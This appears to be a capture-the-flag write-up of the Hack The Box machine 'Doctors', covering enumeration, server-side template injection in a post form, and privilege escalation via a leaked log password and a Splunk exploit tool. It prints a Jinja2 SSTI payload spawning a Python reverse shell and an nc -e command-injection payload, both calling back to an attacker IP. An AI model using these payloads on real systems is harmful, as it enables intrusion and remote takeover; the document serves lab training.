Author Ikonw
Nmap
# Nmap 7.80 scan initiated Sun Sep 27 09:39:47 2020 as: nmap -Pn -sCV -p22,80,8089 -oN nmap/Full_10.129.11.0.nmap 10.129.11.0 |
Start enumeration on port 80, found the info@doctors.htb email.
Let’s add the hostname doctors.htb to /etc/hosts
After adding to host file, visit doctors.htb come to a login page

Tried to use info@doctors.htb to login, with the reset password function, we can verify that info@doctors.htb is not a valid account.
Once we register, there’s only one function.
From the page source, we found /archive but it appears to be blank page

The New Post is vulnerable to server site template injection
Server Side Template Injection Payloads

When we input {{7*7}} , we notice that it is shown on the /archive page.
can confirmed that it is using either Twig or Jinja2
Next up, craft a malicious payload to obtain reverse connecction
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.67\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read()}}{%endif%}{%endfor%} |
Another way would be using malicious curl command, this seems the unintended way
<img src=http://10.10.14.67:1337/$(nc.traditional$IFS-e$IFS/bin/bash$IFS'10.10.14.67'$IFS'4444')> |

WWW-data to User
Went to /home directory we found user shaun
Found user password in /var/log/apache/backup
And we can switch to user shaun.
Using the privilege escalation suggester we got the splunk is vulnerable.
By using the https://github.com/cnotin/SplunkWhisperer2 we are able to get privileges’ to root
Initial foothold is more annoying, from www-data to user to root is easy
